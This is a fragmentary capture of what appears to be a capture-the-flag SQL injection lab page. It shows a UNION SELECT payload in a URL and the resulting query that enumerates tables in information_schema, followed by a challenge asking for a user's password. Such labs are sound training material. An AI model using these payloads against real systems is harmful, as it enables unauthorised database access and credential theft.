 Level One
Error Based SQLi
https://website.thm/article?id=0 union select 1,table_name,3 from information_s
article
Article ID: 1
3
SQL Query
select * from article where id = 0 union
select 1,table_name,3 from
information_schema.tables where
table_schema = "sqli_one" limit 1-- -
Answer
What is the user martin's password?
password
Check Password